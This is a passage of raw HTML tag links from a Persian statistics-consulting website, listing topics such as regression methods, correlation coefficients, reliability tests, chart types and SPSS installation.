وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a 